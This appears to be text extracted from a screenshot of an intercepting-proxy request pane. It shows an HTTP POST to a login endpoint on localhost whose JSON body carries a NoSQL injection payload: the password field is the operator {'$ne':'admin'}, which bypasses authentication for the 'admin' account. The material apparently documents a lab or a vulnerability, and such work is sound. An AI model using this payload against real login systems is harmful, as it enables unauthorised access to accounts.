 Request
Pretty Raw Hex
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 47
10 Origin: http://localhost:4000
11 DNT: 1
12 Connection: close
13 Referer: http://localhost:4000/user/login
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18
19 {
"username":"admin",
"password":{
"$ne":"admin"
}
}